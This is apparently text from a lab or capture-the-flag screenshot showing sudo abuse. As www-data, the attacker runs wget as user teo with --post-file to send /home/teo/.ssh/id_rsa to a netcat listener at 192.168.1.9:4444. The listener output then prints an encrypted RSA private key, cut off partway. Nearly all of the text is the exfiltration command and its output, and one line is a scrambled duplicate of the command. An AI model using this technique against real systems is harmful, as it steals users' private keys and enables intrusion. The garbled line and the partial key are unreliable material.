 www-data@serve:/var/www/webdav$ sudo -u teo /usr/bin/wget --post-file=/home/teo/.ssh/id_rsa 192.168.1.9:4444
.ssh/id_rsa 192.168.1.9:4444post-file=/home/teo/.
--2024-04-15 01:48:23--  http://192.168.1.9:4444/
Connecting to 192.168.1.9:4444... connected.
HTTP request sent, awaiting response...
❯ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.12] 39496
POST / HTTP/1.1
User-Agent: Wget/1.20.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.1.9:4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1743
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,6D251FAD3AF600FF
pdRdBLM15/otHzHNnZAxKb/AmzRlkZiTSwi2T0GV5Gji3qnJFJCJUHycQPoS+Tmb
y08X/RQB+IosSfcavMjP8aqcBpYOmPNRqegh6B6ArNZAblAp4W+TDu0IktrAQgL1
F9uex4C/Qe/vaVPPe4/pp/ZT0BCBOSi7pA97IKGSR9QIUFym1dNHOADrB3fv4q2W
aN/pxKuypiu8AW2e97oboFJftZkyOqpfaWqrg5DBMN/49J1sHa3h+DLHCFyl5RCc
KYH+VHHPjrxoeZdP/7bu6tu4MK0Nce9aqSZ5/AKtzHR/RPlUXQjt3tHxFXhpzjwA
8MErPtPSWfr/Ixv0/5u6yOA8u1oUmDPTCR/ZgIwqiD5q3//m8IuoBTpkl4qDw2NI
DBCmB8X+CohLWzYcFLrVlV8sRLS7KvCc+d1ACfOwDE2By6ND/q6Apc+zvXq1Dp5H
fZUvjOlYIxU+EvhDvdVv0kOEbc4PSuGQueJ/9Fg6Q7+uTkYO+ZH0C3uNbyo6sICx
EXAni9JblJlSNt9yXAVW/4GkxLe6acz7tZQFINCsPP9Zu2fSAI+AlOOJVMh/2rkh
nZrgvhsluEgMk2BbaYHz95veOYUG9VyesWgLWqn/UXCXm1XcaZXH0oajya9Iz/fW